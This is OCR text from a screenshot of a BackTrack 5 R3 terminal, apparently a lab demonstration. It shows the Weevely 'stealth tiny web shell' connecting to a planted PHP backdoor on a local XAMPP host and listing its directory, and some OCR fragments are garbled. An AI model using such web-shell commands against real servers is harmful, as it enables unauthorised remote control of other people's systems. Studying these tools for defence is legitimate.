 Applications Places System Fri Mar 1, 2:49 PM
root@bt: /pentest/backdoors/web/weevely
File Edit View Terminal Help
Show Menubar
Full Screen F11
Zoom In Ctrl++
Zoom Out Ctrl+-
Normal Size Ctrl+0
operable
[!] Exiti
root@bt:/ evely# clear
root@bt:/ evely# ./weevely.py http://192.168.2.2/kudalumping/kudalumping.php kudalumping
v0.7
Stealth tiny web shell
[+] Starting terminal, shell probe may take a while
[+] List modules with <tab> and show help with :show [module name]
axioo-laptop\axioo@axioo-laptop:'pwd' is not recognized as an internal or external command,
operable program or batch file.$ dir
Volume in drive C has no label.
Volume Serial Number is 636C-C507
Directory of C:\xampp\htdocs\kudalumping
03/01/2013 02:33 PM <DIR> .
03/01/2013 02:33 PM <DIR> ..
03/01/2013 02:31 PM 656 kudalumping.php
1 File(s) 656 bytes
2 Dir(s) 15,744,172,032 bytes free
axioo-laptop\axioo@axioo-laptop:'pwd' is not recognized as an internal or external command,
operable program or batch file.$
<< back | track 5 r3
the quieter you become, the more you are able to hear
[Dictionary] root@bt: /pentest/back... www - File Browser